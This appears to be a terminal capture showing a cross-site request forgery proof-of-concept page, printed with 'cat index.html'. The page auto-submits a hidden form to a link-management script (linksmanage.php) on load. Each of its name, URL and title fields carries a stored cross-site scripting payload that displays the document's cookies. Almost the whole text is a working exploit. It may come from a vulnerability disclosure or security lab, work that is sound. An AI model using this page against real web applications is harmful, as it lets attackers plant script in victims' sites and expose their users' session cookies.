 root@vultr:~/csrf# cat index.html
<html>
  <body>
    <form action="http://localhost/linksmanage.php" method="POST">
      <input type="hidden" name="linkname" value='"><script>alert(document.cookie)</script>' />
      <input type="hidden" name="url" value='"><script>alert(document.cookie)</script>' />
      <input type="hidden" name="title" value='"><script>alert(document.cookie)</script>' />
      <input type="hidden" name="action" value="add" />
      <input id="xss" hidden type="submit" value="Submit request" />
    </form>
    <script>document.getElementById("xss").click()</script>
  </body>
</html>
root@vultr:~/csrf#